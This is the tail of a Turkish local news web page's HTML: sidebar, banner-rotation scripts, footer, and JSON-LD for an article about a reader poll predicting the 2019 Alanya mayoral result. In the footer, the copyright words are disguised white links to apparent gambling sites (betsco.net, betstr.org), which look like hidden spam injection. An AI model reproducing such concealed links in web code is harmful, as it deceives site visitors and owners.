                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/egitim/ohep-ogrencileri-bir-kez-daha-tarih-yazdi-h40828.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/egitim/ohep-ogrencileri-bir-kez-daha-tarih-yazdi-h40828.html" title="ÖHEP öğrencileri bir kez daha tarih yazdı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2019/04/ohep_ogrencileri_bir_kez_daha_tarih_yazdi_h40828_12600.jpg" alt="ÖHEP öğrencileri bir kez daha tarih yazdı" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/egitim/ohep-ogrencileri-bir-kez-daha-tarih-yazdi-h40828.html" title="ÖHEP öğrencileri bir kez daha tarih yazdı"  target="_blank" class="title">ÖHEP öğrencileri bir kez daha tarih yazdı</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/egitim" title="Eğitim"  target="_blank" class="text-muted">Eğitim</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/gundem\/alanya-adres-okurlari-bu-isi-biliyor-h40826.html"
    },
    "headline": "Alanya Adres okurlar\u0131 bu i\u015fi biliyor",
    "name": "Alanya Adres okurlar\u0131 bu i\u015fi biliyor",
    "articleBody": "\u00a0Alanya'n\u0131n \u0130nternet Gazetesi alanyaadres.com okurlar\u0131, 2014 Alanya Belediye Ba\u015fkanl\u0131\u011f\u0131 se\u00e7imlerinde oldu\u011fu gibi 2019 y\u0131l\u0131nda da Alanya Belediye Ba\u015fkanl\u0131\u011f\u0131 se\u00e7imini de do\u011fru tahmin etti.\u00a0\nAlanya Adres, 18 Mart 2019'da okurlar\u0131na '31 Mart 2019'da yap\u0131lacak Alanya Belediye Ba\u015fkanl\u0131\u011f\u0131 se\u00e7iminde oyunuz hangi adaya?' sorusunu y\u00f6neltti. 6 g\u00fcn s\u00fcren ve 24 Mart'ta sona eren anketi 2 bin 850 okurumuz ve takip\u00e7imiz oylad\u0131. Ankete kat\u0131lanlar\u0131n % 57'si Adem Murat Y\u00fccel se\u00e7ene\u011fini i\u015faretlerken, y\u00fczde 43'\u00fc Abdullah S\u00f6nmez se\u00e7ene\u011fini i\u015faretledi.\u00a0\n\n31 Mart'ta yap\u0131lan se\u00e7imlerde ise 94 bin 56 se\u00e7men Adem Murat Y\u00fccel'e oy verirken, rekor oyla ikinci kez Alanya Belediye Ba\u015fkanl\u0131\u011f\u0131 g\u00f6revini verdi. Y\u00fccel'in se\u00e7imlerdeki oy oran\u0131 ise y\u00fczde 57,60 oldu. Alanya Adres'in anketinde y\u00fczde 57 oy alan Y\u00fccel'e Alanya halk\u0131n\u0131n y\u00fczde 57,60'si oy verdi.\u00a0\n\n\nHem 2014, hemde 2019'daki Alanya Belediye Ba\u015fkanl\u0131\u011f\u0131 se\u00e7imlerinde Alanya Belediye Ba\u015fkanl\u0131\u011f\u0131 se\u00e7imlerini rakamlar\u0131na kadar do\u011fru tahmin eden anketlerle ilgili de\u011ferlendirme yapan Alanya'n\u0131n \u0130nternet Gazetesi alanyaadres.com'un sahibi Ali Do\u011fan, \"Sonu\u00e7lar\u0131n \u00fc\u00e7 a\u015fa\u011f\u0131 be\u015f yukar\u0131 olmas\u0131 normal bir durum. Ancak, hem 2014'te hemde ge\u00e7ti\u011fimiz pazar g\u00fcn\u00fc yap\u0131lan se\u00e7imlerde anketteki oran ile Y\u00fccel'in ald\u0131\u011f\u0131 oyun ayn\u0131 olmas\u0131 ilgin\u00e7. Belediye Ba\u015fkan\u0131m\u0131z Adem Murat Y\u00fccel'in ald\u0131\u011f\u0131 oyla okurlar\u0131m\u0131z\u0131n anketindeki oy fark\u0131 bir bile de\u011fil. Bana g\u00f6re bu tamamen bizim okurlar\u0131m\u0131z\u0131n samimi bir \u015fekilde tercihlerini ankete yans\u0131tmalar\u0131ndan ve Alanya Adres'in Alanya'n\u0131n siyasi nabz\u0131n\u0131 iyi tutmas\u0131ndan kaynaklan\u0131yor. Her iki se\u00e7imi do\u011fru tahmin eden t\u00fcm okurlar\u0131m\u0131za te\u015fekk\u00fcr ediyorum\" dedi.\u00a0\n\u00a0\n",
    "description": "2014&#039;teki tam isabet 2019 se\u00e7imlerine de yans\u0131d\u0131.",
    "keywords": "adem murat y\u00fccel, alanya adres, anket, Se\u00e7im Sonucu",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2019\/04\/alanya_adres_okurlari_bu_isi_biliyor_h40826_97104.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2019-04-03T10:21:57+03:00",
    "dateModified": "2019-04-03T10:24:47+03:00",
    "genre": "news",
    "wordCount": 343,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=959898061"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=2122322729"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1995217649"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=631339155"></script>
